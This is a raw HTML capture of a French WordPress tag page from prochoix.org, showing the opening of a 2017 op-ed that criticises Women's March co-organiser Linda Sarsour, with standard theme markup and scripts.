

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prochoix.org/?tag=fiammetta-venner
body_size: 13269
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>fiammetta venner | PROCHOIX</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://prochoix.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://prochoix.org/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PROCHOIX &raquo; Flux" href="https://prochoix.org/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="PROCHOIX &raquo; Flux des commentaires" href="https://prochoix.org/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="PROCHOIX &raquo; Flux de l’étiquette fiammetta venner" href="https://prochoix.org/?feed=rss2&#038;tag=fiammetta-venner" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/prochoix.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://prochoix.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://prochoix.org/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' media='screen' />
<link rel='stylesheet' id='parent-style-css' href='http://prochoix.org/wp-content/themes/twentyfourteen/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://prochoix.org/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://prochoix.org/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://prochoix.org/wp-content/themes/fourteenpress/style.css?ver=20231107' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://prochoix.org/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://prochoix.org/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="http://prochoix.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://prochoix.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://prochoix.org/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://prochoix.org/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://prochoix.org/index.php?rest_route=/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prochoix.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="image_src" href="http://www.prochoix.org/wordpress/wp-content/uploads/2017/01/Capture-d’écran-2017-01-27-à-08.49.34.png" />		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #dda756;
		}
		</style>
		</head>

<body class="archive tag tag-fiammetta-venner tag-53 wp-embed-responsive group-blog masthead-fixed list-view footer-widgets">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://prochoix.org/" rel="home">PROCHOIX</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Recherche				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menu principal</button>
				<a class="screen-reader-text skip-link" href="#content">
					Aller au contenu				</a>
				<div class="menu-barre-de-titre-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://prochoix.org/?page_id=42">Pour s&rsquo;abonner</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://prochoix.org/?page_id=9">Historique</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://prochoix.org/?page_id=7">La Revue</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://prochoix.org/?page_id=96">Centre de doc</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://prochoix.org/?page_id=493">Qui sommes-nous ?</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://prochoix.org/?page_id=502">English</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://prochoix.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Archives par mot-clé&nbsp;: fiammetta venner				</h1>

							</header><!-- .archive-header -->

				
<article id="post-1052" class="post-1052 post type-post status-publish format-standard hentry category-enquete category-tribune-oped tag-ayaan-hirsi-ali tag-fiammetta-venner tag-linda-sarsour tag-vagin">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://prochoix.org/?cat=16" rel="category">Enquêtes</a>, <a href="https://prochoix.org/?cat=7" rel="category">Tribune / OpEd</a></span>
		</div>
			<h1 class="entry-title"><a href="https://prochoix.org/?p=1052" rel="bookmark">« J’aimerai retirer leur vagin » : une nouvelle façon d’être féministe.</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://prochoix.org/?p=1052" rel="bookmark"><time class="entry-date" datetime="2017-09-21T11:57:40+01:00">21 septembre 2017</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://prochoix.org/?author=1" rel="author">prochoix</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>« J’aimerai leur retirer le vagin ». Ce genre de tweet relève habituellement de la production littéraire d’un boutonneux prépubère dans le sous-sol de ses parents. Et bien pas du tout. L’auteur de ce tweet est féministe. Enfin c’est ce qu’elle dit, et le questionner pourrait vous valoir quelques oukases.</p>
<div>
<div> <a href="http://www.prochoix.org/wordpress/wp-content/uploads/2017/01/Capture-d’écran-2017-01-27-à-08.49.34.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1058" src="http://www.prochoix.org/wordpress/wp-content/uploads/2017/01/Capture-d’écran-2017-01-27-à-08.49.34.png" alt="Capture d’écran 2017-01-27 à 08.49.34" width="1222" height="614" srcset="https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-27-à-08.49.34.png 1222w, https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-27-à-08.49.34-300x151.png 300w, https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-27-à-08.49.34-1024x515.png 1024w" sizes="(max-width: 1222px) 100vw, 1222px" /></a></div>
<div></div>
<div></div>
<div></div>
<div>Linda Sarsour n’est pas n’importe qui. C’est égérie et la co-organisatrice de la Marche des femmes anti-Trump. Une marche historique et nécessaire, mais qui a gêné de nombreuses féministes américaines et à l’étranger. A la tribune, ce jour-là, <span style="color: #333333; font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;">Linda Sarsour s’est contenté de revendiquer le succès de la marche, mais elle l’incarne depuis. Et cela risque de se retourner contre lui et toute l’opposition progressiste américaine, au moment où le monde en a le plus besoin.</span></div>
<div><span style="color: #333333; font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;"> </span></div>
<div><em><b>Qui est Linda Sarsour ?</b></em></div>
<div></div>
<div><span style="color: #333333; font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;">Dans ses tweets, Linda Sarsour n’hésite pas à dire que des enfants musulmans étaient « exécutés » aux Etats-Unis ou que la CIA était derrière chaque terroriste islamiste.</span></div>
<div></div>
<div></div>
<div><a href="http://www.prochoix.org/wordpress/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.47.17.jpg"><img decoding="async" class="alignnone size-full wp-image-1054" src="http://www.prochoix.org/wordpress/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.47.17.jpg" alt="Capture d’écran 2017-01-22 à 10.47.17" width="1238" height="550" srcset="https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.47.17.jpg 1238w, https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.47.17-300x133.jpg 300w, https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.47.17-1024x455.jpg 1024w" sizes="(max-width: 1238px) 100vw, 1238px" /></a></div>
<div></div>
<div>Elle mêle n&rsquo;hésite pas à user de sa popularité pour promouvoir sa amis politiques. Rien de très surprenant puisque la famille de Linda Sarsour est <a href="https://www.globalmbwatch.com/2012/08/08/exclusive-family-member-of-hamas-operatives-claims-new-stage-of-islamophobia/" target="_blank" rel="nofollow">liée</a> au Hamas.</div>
<div></div>
<div></div>
<div><a href="http://www.prochoix.org/wordpress/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.30.01.jpg"><img decoding="async" class="alignnone size-full wp-image-1053" src="http://www.prochoix.org/wordpress/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.30.01.jpg" alt="Capture d’écran 2017-01-22 à 10.30.01" width="1230" height="1198" srcset="https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.30.01.jpg 1230w, https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.30.01-300x292.jpg 300w, https://prochoix.org/wp-content/uploads/2017/01/Capture-d’écran-2017-01-22-à-10.30.01-1024x997.jpg 1024w" sizes="(max-width: 1230px) 100vw, 1230px" /></a></div>
<div></div>
<div><span style="color: #333333; font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;"> </span></div>
<div></div>
<div></div>
<div><span style="color: #333333; font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;">Quand des progressistes ont osé émettre des doutes sur le choix de cette organisatrice comme égérie pour incarner la résistance des femmes (également symbolisée par un poster de femme portant le voile), ils ont immédiatement été pris en chasse et diffamés comme</span> « islamophobes » membres du Ku Klux Klan.</div>
